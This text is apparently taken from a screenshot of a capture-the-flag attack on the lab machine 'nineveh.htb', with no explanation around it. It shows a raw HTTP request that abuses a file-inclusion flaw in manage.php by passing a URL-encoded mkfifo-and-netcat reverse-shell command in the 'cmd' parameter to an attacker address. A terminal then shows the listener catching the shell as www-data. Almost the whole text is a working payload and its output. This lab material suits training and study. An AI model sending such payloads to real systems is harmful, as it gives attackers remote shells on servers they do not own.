 Request
Raw Params Headers Hex
GET
/department/manage.php?notes=/var/tmp/ninevehNotes.php&cmd=rm+/tmp/f%3bmkf
ifo+/tmp/f%3bcat+/tmp/f|/bin/sh+-i+2>%261|nc+10.10.14.31+1234+>/tmp/f
HTTP/1.1
Host: nineveh.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=q5m0lp912los7j12ramsjlveg5
Upgrade-Insecure-Requests: 1
root@w0lf: ~
root@w0lf: ~ 80x24
root@w0lf:~# nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.14.31] from (UNKNOWN) [10.10.10.43] 47520
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$